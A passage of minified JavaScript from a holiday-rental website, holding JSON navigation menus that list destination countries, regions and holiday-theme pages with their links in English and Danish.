Countryside","link":"/italy/lazio-countryside"},{"title":"Liguria","link":"/italy/liguria"},{"title":"Lombardy","link":"/italy/lombardy"},{"title":"Marche","link":"/italy/marche"},{"title":"Molise","link":"/italy/molise"},{"title":"Northern Italian Lakes","link":"/italy/northern-italian-lakes"},{"title":"Piedmont","link":"/italy/piedmont"},{"title":"Puglia","link":"/italy/puglia"},{"title":"Sardinia","link":"/italy/sardinia"},{"title":"Sicily","link":"/italy/sicily"},{"title":"South Tyrol","link":"/italy/south-tyrol"},{"title":"Tuscany","link":"/italy/tuscany"},{"title":"Umbria","link":"/italy/umbria"},{"title":"Venetian Coast","link":"/italy/venetian-coast"},{"title":"Veneto","link":"/italy/veneto"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budva Riviera","link":"/montenegro/budva-riviera"},{"title":"Herceg Novi Riviera","link":"/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Netherlands","type":"Novasol","items":[{"title":"Drenthe","link":"/netherlands/drenthe"},{"title":"Flevoland","link":"/netherlands/flevoland"},{"title":"Friesland","link":"/netherlands/friesland"},{"title":"Gelderland","link":"/netherlands/gelderland"},{"title":"Groningen","link":"/netherlands/groningen"},{"title":"Limburg","link":"/netherlands/limburg"},{"title":"North Brabant","link":"/netherlands/north-brabant"},{"title":"Northern Holland","link":"/netherlands/northern-holland"},{"title":"Overijssel","link":"/netherlands/overijssel"},{"title":"Southern Holland","link":"/netherlands/southern-holland"},{"title":"Utrecht","link":"/netherlands/utrecht"},{"title":"Zeeland","link":"/netherlands/zeeland"}]},{"title":"Norway","type":"Novasol","items":[{"title":"Akershus","link":"/norway/akershus"},{"title":"Buskerud","link":"/norway/buskerud"},{"title":"Finnmark","link":"/norway/finnmark"},{"title":"Hedmark","link":"/norway/hedmark"},{"title":"Hordaland","link":"/norway/hordaland"},{"title":"M\xf8re and Romsdal","link":"/norway/more-and-romsdal"},{"title":"Nordland","link":"/norway/nordland"},{"title":"North Tr\xf8ndelag","link":"/norway/north-trondelag"},{"title":"Oppland","link":"/norway/oppland"},{"title":"Oslo","link":"/norway/oslo"},{"title":"\xd8stfold","link":"/norway/ostfold"},{"title":"Rogaland","link":"/norway/rogaland"},{"title":"South Tr\xf8ndelag","link":"/norway/south-trondelag"},{"title":"Telemark","link":"/norway/telemark"},{"title":"Vestfold","link":"/norway/vestfold"}]},{"title":"Poland","type":"Novasol","items":[{"title":"Baltic Sea","link":"/poland/baltic-sea"},{"title":"Kashubia","link":"/poland/kashubia"},{"title":"Lublin","link":"/poland/lublin"},{"title":"Masuria","link":"/poland/masuria"},{"title":"Pomerania","link":"/poland/pomerania"},{"title":"Sudetenland","link":"/poland/sudetenland"},{"title":"Tatra","link":"/poland/tatra"},{"title":"Warsaw","link":"/poland/warsaw"},{"title":"Wielkopolska","link":"/poland/wielkopolska"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Central Portugal","link":"/portugal/central-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisbon","link":"/portugal/lisbon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenia","type":"Novasol","items":[{"title":"Central Slovenia","link":"/slovenia/central-slovenia"},{"title":"Coast and Karst","link":"/slovenia/coast-and-karst"},{"title":"Gorenjska","link":"/slovenia/gorenjska"},{"title":"Goriska","link":"/slovenia/goriska"},{"title":"Notranjsko","link":"/slovenia/notranjsko"},{"title":"Podravska","link":"/slovenia/podravska"},{"title":"Pomurska","link":"/slovenia/pomurska"},{"title":"Savinjska","link":"/slovenia/savinjska"},{"title":"Southeast Slovenia","link":"/slovenia/southeast-slovenia"},{"title":"Spodnjeposavska","link":"/slovenia/spodnjeposavska"}]},{"title":"Spain","type":"Novasol","items":[{"title":"Andalusia","link":"/spain/andalusia"},{"title":"Asturias","link":"/spain/asturias"},{"title":"Castilla y Le\xf3n","link":"/spain/castilla-y-leon"},{"title":"Castilla-La Mancha","link":"/spain/castilla-la-mancha"},{"title":"Catalonia","link":"/spain/catalonia"},{"title":"El Hierro","link":"/spain/el-hierro"},{"title":"Fuerteventura","link":"/spain/fuerteventura"},{"title":"Galicia","link":"/spain/galicia"},{"title":"Gran Canaria","link":"/spain/gran-canaria"},{"title":"Ibiza","link":"/spain/ibiza"},{"title":"La Gomera","link":"/spain/la-gomera"},{"title":"La Palma","link":"/spain/la-palma"},{"title":"Lanzarote","link":"/spain/lanzarote"},{"title":"Madrid","link":"/spain/madrid"},{"title":"Majorca","link":"/spain/majorca"},{"title":"Menorca","link":"/spain/menorca"},{"title":"Murcia","link":"/spain/murcia"},{"title":"Tenerife","link":"/spain/tenerife"},{"title":"Valencia","link":"/spain/valencia"}]},{"title":"Sweden","type":"Novasol","items":[{"title":"Blekinge","link":"/sweden/blekinge"},{"title":"Dalarna","link":"/sweden/dalarna"},{"title":"G\xe4vleborg","link":"/sweden/gavleborg"},{"title":"Gotland","link":"/sweden/gotland"},{"title":"Halland","link":"/sweden/halland"},{"title":"J\xe4mtland","link":"/sweden/jamtland"},{"title":"Lapland","link":"/sweden/lappland"},{"title":"\xd6land","link":"/sweden/oland"},{"title":"\xd6rebro","link":"/sweden/orebro"},{"title":"\xd6sterg\xf6tland","link":"/sweden/ostergotland"},{"title":"Sk\xe5ne","link":"/sweden/skane"},{"title":"Sm\xe5land","link":"/sweden/smaland"},{"title":"S\xf6dermanland","link":"/sweden/sodermanland"},{"title":"Stockholm","link":"/sweden/stockholm"},{"title":"V\xe4rmland","link":"/sweden/varmland"},{"title":"V\xe4sternorrland","link":"/sweden/vasternorrland"},{"title":"V\xe4stmanland","link":"/sweden/vastmanland"},{"title":"V\xe4stra G\xf6talan","link":"/sweden/vastra-gotaland"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14-day Free Cancellation","link":"/holiday/14-day-cancellation"},{"title":"Active Holidays","link":"/holiday/active-holidays"},{"title":"All-Inclusive Holidays","link":"/holiday/all-inclusive"},{"title":"Autumn Holidays","link":"/holiday/autumn-holidays"},{"title":"Countryside holidays in Europe","link":"/holiday/countryside-holidays"},{"title":"Customer Benefits","link":"/holiday/customer-benefits"},{"title":"Early Booking","link":"/holiday/early-booking"},{"title":"Fishing Holiday","link":"/holiday/fishing-holiday"},{"title":"Holiday Homes with Pool","link":"/holiday/holidays-with-pool"},{"title":"Holiday Villages","link":"/holiday/holiday-villages"},{"title":"Holidays in Northern Europe","link":"/holiday/northern-europe"},{"title":"Holidays in Southern Europe","link":"/holiday/southern-europe"},{"title":"Houseboats","link":"/holiday/houseboat-vacation"},{"title":"Island Holidays","link":"/holiday/island-holidays"},{"title":"Lakeside Holidays","link":"/holiday/lake-holidays"},{"title":"Last Minute Holidays","link":"/holiday/last-minute"},{"title":"Long-term Rental","link":"/holiday/long-term-rental"},{"title":"Luxury Holiday Homes","link":"/holiday/luxury-holiday-homes"},{"title":"Pet-friendly Holiday Homes","link":"/holiday/holiday-pets"},{"title":"Romantic Getaway","link":"/holiday/romantic-holidays"},{"title":"Short Breaks","link":"/holiday/short-breaks"},{"title":"Summer Holiday","link":"/holiday/summer-holiday"},{"title":"Walking holidays","link":"/holiday/walking-holidays"},{"title":"Wellness Holidays in Europe","link":"/holiday/wellness"},{"title":"Winter Holidays","link":"/holiday/winter-holidays"}]}]'),r=JSON.parse('[{"title":"Destinations","items":[{"title":"Countries","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgium","link":"/belgium"},{"title":"Croatia","link":"/croatia"},{"title":"Cyprus","link":"/cyprus"},{"title":"Denmark","link":"/denmark"},{"title":"France","link":"/france"},{"title":"Germany","link":"/germany"},{"title":"Greece","link":"/greece"},{"title":"Italy","link":"/italy"},{"title":"Luxembourg","link":"/luxembourg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Netherlands","link":"/netherlands"},{"title":"Norway","link":"/norway"},{"title":"Poland","link":"/poland"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenia","link":"/slovenia"},{"title":"Spain","link":"/spain"},{"title":"Sweden","link":"/sweden"}]},{"title":"Croatia","type":"Novasol","items":[{"title":"Continental Croatia","link":"/croatia/continental-croatia"},{"title":"Dalmatia","link":"/croatia/dalmatia"},{"title":"Istria","link":"/croatia/istria"},{"title":"Kvarner Bay","link":"/croatia/kvarner-bay"}]},{"title":"France","type":"Novasol","items":[{"title":"Brittany","link":"/france/brittany"},{"title":"Normandy","link":"/france/normandy"}]},{"title":"Germany","type":"Novasol","items":[{"title":"Berlin","link":"/germany/berlin"}]},{"title":"Italy","type":"Novasol","items":[{"title":"Sardinia","link":"/italy/sardinia"},{"title":"Sicily","link":"/italy/sicily"},{"title":"Tuscany","link":"/italy/tuscany"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bar Riviera","link":"/montenegro/bar-riviera"},{"title":"Budva Riviera","link":"/montenegro/budva-riviera"},{"title":"Herceg Novi Riviera","link":"/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Central Portugal","link":"/portugal/central-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisbon","link":"/portugal/lisbon"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenia","type":"Novasol","items":[{"title":"Central Slovenia","link":"/slovenia/central-slovenia"},{"title":"Coast and Karst","link":"/slovenia/coast-and-karst"},{"title":"Gorenjska","link":"/slovenia/gorenjska"},{"title":"Goriska","link":"/slovenia/goriska"},{"title":"Notranjska","link":"/slovenia/notranjska"},{"title":"Podravska","link":"/slovenia/podravska"},{"title":"Pomurska","link":"/slovenia/pomurska"},{"title":"Savinjska","link":"/slovenia/savinjska"},{"title":"Slovenian Carinthia","link":"/slovenia/slovenian-carinthia"},{"title":"Southeast Slovenia","link":"/slovenia/southeast-slovenia"},{"title":"Spodnjeposavska","link":"/slovenia/spodnjeposavska"},{"title":"Zasavska","link":"/slovenia/zasavska"}]},{"title":"Sweden","type":"Novasol","items":[{"title":"Gotland","link":"/sweden/gotland"},{"title":"Sk\xe5ne","link":"/sweden/skane"},{"title":"Sm\xe5land\xa0","link":"/sweden/smaland"},{"title":"\xd6land","link":"/sweden/oland"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"\'All Inclusive\' Holiday\xa0","link":"/holiday/all-inclusive"},{"title":"Customer Benefits\xa0","link":"/holiday/customer-benefits"},{"title":"Holiday Homes with Pool\xa0","link":"/holiday/holidays-with-pool"},{"title":"Island Holidays\xa0","link":"/holiday/island-holidays"},{"title":"Last Minute Holidays\xa0","link":"/holiday/last-minute"},{"title":"Pet-friendly Holiday Homes\xa0","link":"/holiday/holiday-pets"},{"title":"Staycation\xa0","link":"/holiday/staycation"},{"title":"Winter Holiday","link":"/holiday/winter-holidays"}]}]'),o=JSON.parse('[{"title":"Destinationer","items":[{"title":"Lande","type":"accom","items":[{"title":"Belgien","link":"https://www.novasol.dk/belgien"},{"title":"Cypern","link":"https://www.novasol.dk/cypern"},{"title":"Danmark","link":"https://www.novasol.dk/danmark"},{"title":"Frankrig","link":"https://www.novasol.dk/frankrig"},{"title":"Gr\xe6kenland","link":"https://www.novasol.dk/graekenland"},{"title":"Holland","link":"https://www.novasol.dk/holland"},{"title":"Italien","link":"https://www.novasol.dk/italien"},{"title":"Kroatien","link":"https://www.novasol.dk/kroatien"},{"title":"Luxembourg","link":"https://www.novasol.dk/luxembourg"},{"title":"Montenegro","link":"https://www.novasol.dk/montenegro"},{"title":"Norge","link":"https://www.novasol.dk/norge"},{"title":"Polen","link":"https://www.novasol.dk/polen"},{"title":"Portugal","link":"https://www.novasol.dk/portugal"},{"title":"Slovenien","link":"https://www.novasol.dk/slovenien"},{"title":"Spanien","link":"https://www.novasol.dk/spanien"},{"title":"Sverige","link":"https://www.novasol.dk/sverige"},{"title":"Tyskland","link":"https://www.novasol.dk/tyskland"},{"title":"\xd8strig","link":"https://www.novasol.dk/oestrig"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Bruxelles","link":"https://www.novasol.dk/belgien/bruxelles"},{"title":"Flandern","link":"https://www.novasol.dk/belgien/flandern"},{"title":"Hainaut","link":"https://www.novasol.dk/belgien/hainaut"},{"title":"Liege","link":"https://www.novasol.dk/belgien/liege"},{"title":"Luxembourg","link":"https://www.novasol.dk/belgien/luxembourg"},{"title":"Namur","link":"https://www.novasol.dk/belgien/namur"},{"title":"Vallonien-Ardennerne","link":"https://www.novasol.dk/belgien/vallonien-ardennerne"},{"title":"Walloon Brabant","link":"https://www.novasol.dk/belgien/walloon-brabant"}]},{"title":"Cypern","type":"Novasol","items":[{"title":"Famagusta","link":"https://www.novasol.dk/cypern/famagusta"},{"title":"Larnaca","link":"https://www.novasol.dk/cypern/larnaca"},{"title":"Limassol","link":"https://www.novasol.dk/cypern/limassol"},{"title":"Nicosia","link":"https://www.novasol.dk/cypern/nicosia"},{"title":"Paphos","link":"https://www.novasol.dk/cypern/paphos"}]},{"title":"Danmark","type":"Novasol","items":[{"title":"Als","link":"https://www.novasol.dk/danmark/als"},{"title":"Bornholm","link":"https://www.novasol.dk/danmark/bornholm"},{"title":"Djursland","link":"https://www.novasol.dk/danmark/djursland"},{"title":"Falster","link":"https://www.novasol.dk/danmark/falster"},{"title":"Fan\xf8","link":"https://www.novasol.dk/danmark/fanoe"},{"title":"Fyn","link":"https://www.novasol.dk/danmark/fyn"},{"title":"Jammerbugten","link":"https://www.novasol.dk/danmark/jammerbugten"},{"title":"Jylland","link":"https://www.novasol.dk/danmark/jylland"},{"title":"Langeland-T\xe5singe","link":"https://www.novasol.dk/danmark/langeland-taasinge"},{"title":"Limfjorden","link":"https://www.novasol.dk/danmark/limfjorden"},{"title":"Lolland","link":"https://www.novasol.dk/danmark/lolland"},{"title":"Mols","link":"https://www.novasol.dk/danmark/mols"},{"title":"M\xf8n","link":"https://www.novasol.dk/danmark/moen"},{"title":"Nordjylland","link":"https://www.novasol.dk/danmark/nordjylland"},{"title":"Nordsj\xe6lland","link":"https://www.novasol.dk/danmark/nordsjaelland"},{"title":"Odsherred","link":"https://www.novasol.dk/danmark/odsherred"},{"title":"R\xf8m\xf8","link":"https://www.novasol.dk/danmark/roemoe"},{"title":"Sj\xe6lland","link":"https://www.novasol.dk/danmark/sjaelland"},{"title":"S\xf8h\xf8jlandet","link":"https://www.novasol.dk/danmark/soehoejlandet"},{"title":"S\xf8nderjylland","link":"https://www.novasol.dk/danmark/soenderjylland"},{"title":"Tannisbugten","link":"https://www.novasol.dk/danmark/tannisbugten"},{"title":"Vesterhavet","link":"https://www.novasol.dk/danmark/vesterhavet"},{"title":"Vestjylland","link":"https://www.novasol.dk/danmark/vestjylland"},{"title":"\xd8stjylland","link":"https://www.novasol.dk/danmark/oestjylland"}]},{"title":"Frankrig","type":"Novasol","items":[{"title":"Alsace","link":"https://www.novasol.dk/frankrig/alsace"},{"title":"Aquitaine","link":"https://www.novasol.dk/frankrig/aquitaine"},{"title":"Ard\xe8che","link":"https://www.novasol.dk/frankrig/ardeche"},{"title":"Auvergne","link":"https://www.novasol.dk/frankrig/auvergne"},{"title":"Bourgogne","link":"https://www.novasol.dk/frankrig/bourgogne"},{"title":"Bretagne","link":"https://www.novasol.dk/frankrig/bretagne"},{"title":"Champagne-Ardenne","link":"https://www.novasol.dk/frankrig/champagne-ardenne"},{"title":"Franche-Comt\xe9","link":"https://www.novasol.dk/frankrig/franche-comte"},{"title":"Korsika","link":"https://www.novasol.dk/frankrig/korsika"},{"title":"Languedoc-Roussillon","link":"https://www.novasol.dk/frankrig/languedoc-roussillon"},{"title":"Limousin","link":"https://www.novasol.dk/frankrig/limousin"},{"title":"Loire","link":"https://www.novasol.dk/frankrig/loire"},{"title":"Lorraine","link":"https://www.novasol.dk/frankrig/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"https://www.novasol.dk/frankrig/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"https://www.novasol.dk/frankrig/nord-pas-de-calais"},{"title":"Normandiet","link":"https://www.novasol.dk/frankrig/normandiet"},{"title":"Picardie","link":"https://www.novasol.dk/frankrig/picardie"},{"title":"Poitou-Charentes","link":"https://www.novasol.dk/frankrig/poitou-charentes"},{"title":"Provence","link":"https://www.novasol.dk/frankrig/provence"},{"title":"Rh\xf4ne","link":"https://www.novasol.dk/frankrig/rhone"},{"title":"det centrale Frankrig","link":"https://www.novasol.dk/frankrig/det-centrale-frankrig"},{"title":"\xcele de France","link":"https://www.novasol.dk/frankrig/ile-de-france"}]},{"title":"Gr\xe6kenland","type":"Novasol","items":[{"title":"De gr\xe6ske \xf8er","link":"https://www.novasol.dk/graekenland/de-graeske-oer"},{"title":"Det gr\xe6ske fastland","link":"https://www.novasol.dk/graekenland/det-graeske-fastland"},{"title":"Kreta","link":"https://www.novasol.dk/graekenland/kreta"},{"title":"Peloponnes","link":"https://www.novasol.dk/graekenland/peloponnes"}]},{"title":"Holland","type":"Novasol","items":[{"title":"Drenthe","link":"https://www.novasol.dk/holland/drenthe"},{"title":"Flevoland","link":"https://www.novasol.dk/holland/flevoland"},{"title":"Friesland","link":"https://www.novasol.dk/holland/friesland"},{"title":"Gelderland","link":"https://www.novasol.dk/holland/gelderland"},{"title":"Groningen","link":"https://www.novasol.dk/holland/groningen"},{"title":"Hollandsk kyst","link":"https://www.novasol.dk/holland/hollandsk-kyst"},{"title":"Limburg","link":"https://www.novasol.dk/holland/limburg"},{"title":"Noord-Brabant","link":"https://www.novasol.dk/holland/noord-brabant"},{"title":"Nord-Holland","link":"https://www.novasol.dk/holland/nord-holland"},{"title":"Overijssel","link":"https://www.novasol.dk/holland/overijssel"},{"title":"Syd-Holland","link":"https://www.novasol.dk/holland/syd-holland"},{"title":"Utrecht","link":"https://www.novasol.dk/holland/utrecht"},{"title":"Zeeland","link":"https://www.novasol.dk/holland/zeeland"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzo","link":"https://www.novasol.dk/italien/abruzzo"},{"title":"Aostadalen","link":"https://www.novasol.dk/italien/aostadalen"},{"title":"Apulien","link":"https://www.novasol.dk/italien/apulien"},{"title":"Basilicata","link":"https://www.novasol.dk/italien/basilicata"},{"title":"Calabrien","link":"https://www.novasol.dk/italien/calabrien"},{"title":"Campanien","link":"https://www.novasol.dk/italien/campanien"},{"title":"De norditalienske s\xf8er","link":"https://www.novasol.dk/italien/de-norditalienske-soeer"},{"title":"Emilia-Romagna","link":"https://www.novasol.dk/italien/emilia-romagna"},{"title":"Emilia-Romagna kyst","link":"https://www.novasol.dk/italien/emilia-romagna-kyst"},{"title":"Friuli","link":"https://www.novasol.dk/italien/friuli"},{"title":"Gardas\xf8en","link":"https://www.novasol.dk/italien/gardasoen"},{"title":"Italien Adriaterhavet","link":"https://www.novasol.dk/italien/italien-adriaterhavet"},{"title":"Lazio","link":"https://www.novasol.dk/italien/lazio"},{"title":"Ligurien","link":"https://www.novasol.dk/italien/ligurien"},{"title":"Lombardiet","link":"https://www.novasol.dk/italien/lombardiet"},{"title":"Marche","link":"https://www.novasol.dk/italien/marche"},{"title":"Molise","link":"https://www.novasol.dk/italien/molise"},{"title":"Piemonte","link":"https://www.novasol.dk/italien/piemonte"},{"title":"Sardinien","link":"https://www.novasol.dk/italien/sardinien"},{"title":"Sicilien","link":"https://www.novasol.dk/italien/sicilien"},{"title":"Toscana","link":"https://www.novasol.dk/italien/toscana"},{"title":"Umbrien","link":"https://www.novasol.dk/italien/umbrien"},{"title":"Veneto","link":"https://www.novasol.dk/italien/veneto"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Dalmatien","link":"https://www.novasol.dk/kroatien/dalmatien"},{"title":"Istrien","link":"https://www.novasol.dk/kroatien/istrien"},{"title":"Kontinental Kroatien","link":"https://www.novasol.dk/kroatien/kontinental-kroatien"},{"title":"Kvarnerbugten","link":"https://www.novasol.dk/kroatien/kvarnerbugten"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bar Riviera","link":"https://www.novasol.dk/montenegro/bar-riviera"},{"title":"Budva Riviera","link":"https://www.novasol.dk/montenegro/budva-riviera"},{"title":"Herceg Novi Riviera","link":"https://www.novasol.dk/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"https://www.novasol.dk/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"https://www.novasol.dk/montenegro/tivat-riviera"},{"title":"Zabljak","link":"https://www.novasol.dk/montenegro/zabljak"}]},{"title":"Norge","type":"Novasol","items":[{"title":"Akershus","link":"https://www.novasol.dk/norge/akershus"},{"title":"Aust-Agder","link":"https://www.novasol.dk/norge/aust-agder"},{"title":"Buskerud","link":"https://www.novasol.dk/norge/buskerud"},{"title":"Finnmark","link":"https://www.novasol.dk/norge/finnmark"},{"title":"Hedmark","link":"https://www.novasol.dk/norge/hedmark"},{"title":"Hordaland","link":"https://www.novasol.dk/norge/hordaland"},{"title":"M\xf8re og Romsdal","link":"https://www.novasol.dk/norge/moere-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"https://www.novasol.dk/norge/nord-trondelag"},{"title":"Nordland","link":"https://www.novasol.dk/norge/nordland"},{"title":"Oppland","link":"https://www.novasol.dk/norge/oppland"},{"title":"Oslo og omegn","link":"https://www.novasol.dk/norge/oslo-og-omegn"},{"title":"Rogaland","link":"https://www.novasol.dk/norge/rogaland"},{"title":"Sogn og Fjordane","link":"https://www.novasol.dk/norge/sogn-og-fjordane"},{"title":"Syd-Tr\xf8ndelag","link":"https://www.novasol.dk/norge/syd-trondelag"},{"title":"S\xf8rlandet","link":"https://www.novasol.dk/norge/sorlandet"},{"title":"Telemark","link":"https://www.novasol.dk/norge/telemark"},{"title":"Troms","link":"https://www.novasol.dk/norge/troms"},{"title":"Vest-Agder","link":"https://www.novasol.dk/norge/vest-agder"},{"title":"Vestfold","link":"https://www.novasol.dk/norge/vestfold"},{"title":"Vestfold og Telemark","link":"https://www.novasol.dk/norge/vestfold-og-telemark"},{"title":"\xd8stfold","link":"https://www.novasol.dk/norge/ostfold"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Beskidybjergene","link":"https://www.novasol.dk/polen/beskidybjergene"},{"title":"H\xf8je Tatra","link":"https://www.novasol.dk/polen/hoje-tatra"},{"title":"Kaschuberne","link":"https://www.novasol.dk/polen/kaschuberne"},{"title":"Lublin","link":"https://www.novasol.dk/polen/lublin"},{"title":"Masurien","link":"https://www.novasol.dk/polen/masurien"},{"title":"Pommern","link":"https://www.novasol.dk/polen/pommern"},{"title":"Sudeterne","link":"https://www.novasol.dk/polen/sudeterne"},{"title":"Warszawa","link":"https://www.novasol.dk/polen/warszawa"},{"title":"Wielkopolska","link":"https://www.novasol.dk/polen/wielkopolska"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"https://www.novasol.dk/portugal/alentejo"},{"title":"Algarve","link":"https://www.novasol.dk/portugal/algarve"},{"title":"Costa de Prata","link":"https://www.novasol.dk/portugal/costa-de-prata"},{"title":"Det centrale Portugal","link":"https://www.novasol.dk/portugal/det-centrale-portugal"},{"title":"Lissabon","link":"https://www.novasol.dk/portugal/lissabon"},{"title":"Madeira","link":"https://www.novasol.dk/portugal/madeira"},{"title":"Porto","link":"https://www.novasol.dk/portugal/porto"}]},{"title":"Slovenien","type":"Novasol","items":[{"title":"Carinthia","link":"https://www.novasol.dk/slovenien/carinthia"},{"title":"Gorenjska","link":"https://www.novasol.dk/slovenien/gorenjska"},{"title":"Goriska","link":"https://www.novasol.dk/slovenien/goriska"},{"title":"Notranjsko","link":"https://www.novasol.dk/slovenien/notranjsko"},{"title":"Podravska","link":"https://www.novasol.dk/slovenien/podravska"},{"title":"Pomurska","link":"https://www.novasol.dk/slovenien/pomurska"},{"title":"Savinjska","link":"https://www.novasol.dk/slovenien/savinjska"},{"title":"Spodnjeposavska","link":"https://www.novasol.dk/slovenien/spodnjeposavska"},{"title":"Syd\xf8stlige Slovenien","link":"https://www.novasol.dk/slovenien/sydoestlige-slovenien"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"https://www.novasol.dk/spanien/andalusien"},{"title":"Andalusiens indland","link":"https://www.novasol.dk/spanien/andalusiens-indland"},{"title":"Asturien","link":"https://www.novasol.dk/spanien/asturien"},{"title":"Castilla-La Mancha","link":"https://www.novasol.dk/spanien/castilla-la-mancha"},{"title":"Castilla-Leon","link":"https://www.novasol.dk/spanien/castilla-leon"},{"title":"De Kanariske \xd8er","link":"https://www.novasol.dk/spanien/de-kanariske-oer"},{"title":"El Hierro","link":"https://www.novasol.dk/spanien/el-hierro"},{"title":"Fuerteventura","link":"https://www.novasol.dk/spanien/fuerteventura"},{"title":"Galicien","link":"https://www.novasol.dk/spanien/galicien"},{"title":"Gran Canaria","link":"https://www.novasol.dk/spanien/gran-canaria"},{"title":"Ibiza","link":"https://www.novasol.dk/spanien/ibiza"},{"title":"Katalonien","link":"https://www.novasol.dk/spanien/katalonien"},{"title":"La Palma","link":"https://www.novasol.dk/spanien/la-palma"},{"title":"Lanzarote","link":"https://www.novasol.dk/spanien/lanzarote"},{"title":"Mallorca","link":"https://www.novasol.dk/spanien/mallorca"},{"title":"Menorca","link":"https://www.novasol.dk/spanien/menorca"},{"title":"Murcia","link":"https://www.novasol.dk/spanien/murcia"},{"title":"Spanien Middelhavet","link":"https://www.novasol.dk/spanien/spanien-middelhavet"},{"title":"Tenerife","link":"https://www.novasol.dk/spanien/tenerife"},{"title":"Valencia","link":"https://www.novasol.dk/spanien/valencia"}]},{"title":"Sverige","type":"Novasol","items":[{"title":"Blekinge","link":"https://www.novasol.dk/sverige/blekinge"},{"title":"Bohusl\xe4n","link":"https://www.novasol.dk/sverige/bohuslan"},{"title":"Dalarna","link":"https://www.novasol.dk/sverige/dalarna"},{"title":"Dalsland","link":"https://www.novasol.dk/sverige/dalsland"},{"title":"Gotland","link":"https://www.novasol.dk/sverige/gotland"},{"title":"G\xe4vleborg","link":"https://www.novasol.dk/sverige/gavleborg"},{"title":"Halland","link":"https://www.novasol.dk/sverige/halland"},{"title":"J\xe4mtland","link":"https://www.novasol.dk/sverige/jamtland"},{"title":"Lappland","link":"https://www.novasol.dk/sverige/lappland"},{"title":"Sk\xe5ne","link":"https://www.novasol.dk/sverige/skaane"},{"title":"Sm\xe5land","link":"https://www.novasol.dk/sverige/smaaland"},{"title":"Stockholm","link":"https://www.novasol.dk/sverige/stockholm"},{"title":"Sydsverige","link":"https://www.novasol.dk/sverige/sydsverige"},{"title":"S\xf6dermanland","link":"https://www.novasol.dk/sverige/sodermanland"},{"title":"Uppsala","link":"https://www.novasol.dk/sverige/uppsala"},{"title":"V\xe4rmland","link":"https://www.novasol.dk/sverige/varmland"},{"title":"V\xe4sterg\xf6tland","link":"https://www.novasol.dk/sverige/vastergotland"},{"title":"V\xe4sternorrland","link":"https://www.novasol.dk/sverige/vasternorrland"},{"title":"V\xe4stmanland","link":"https://www.novasol.dk/sverige/vastmanland"},{"title":"\xd6land","link":"https://www.novasol.dk/sverige/oland"},{"title":"\xd6rebro","link":"https://www.novasol.dk/sverige/orebro"},{"title":"\xd6sterg\xf6tland","link":"https://www.novasol.dk/sverige/ostergotland"},{"title":"\xd6sterlen","link":"https://www.novasol.dk/sverige/osterlen"}]},{"title":"Tyskland","type":"Novasol","items":[{"title":"Baden-W\xfcrttemberg","link":"https://www.novasol.dk/tyskland/baden-wurttemberg"},{"title":"Bayern","link":"https://www.novasol.dk/tyskland/bayern"},{"title":"Berlin","link":"https://www.novasol.dk/tyskland/berlin"},{"title":"Brandenburg","link":"https://www.novasol.dk/tyskland/brandenburg"},{"title":"Eifel","link":"https://www.novasol.dk/tyskland/eifel"},{"title":"Hamborg","link":"https://www.novasol.dk/tyskland/hamborg"},{"title":"Harzen","link":"https://www.novasol.dk/tyskland/harzen"},{"title":"Hessen","link":"https://www.novasol.dk/tyskland/hessen"},{"title":"Hunsr\xfcck - Westerwald","link":"https://www.novasol.dk/tyskland/hunsruck-westerwald"},{"title":"Mecklenburg-Vorpommern","link":"https://www.novasol.dk/tyskland/mecklenburg-vorpommern"},{"title":"Mosel","link":"https://www.novasol.dk/tyskland/mosel"},{"title":"Niedersachsen","link":"https://www.novasol.dk/tyskland/niedersachsen"},{"title":"Nordrhein-Westfalen","link":"https://www.novasol.dk/tyskland/nordrhein-westfalen"},{"title":"Rheinland-Pfalz","link":"https://www.novasol.dk/tyskland/rheinland-pfalz"},{"title":"Sachsen","link":"https://www.novasol.dk/tyskland/sachsen"},{"title":"Sauerland","link":"https://www.novasol.dk/tyskland/sauerland"},{"title":"Schleswig-Holstein","link":"https://www.novasol.dk/tyskland/schleswig-holstein"},{"title":"Schwarzwald","link":"https://www.novasol.dk/tyskland/schwarzwald"},{"title":"Teutoburg 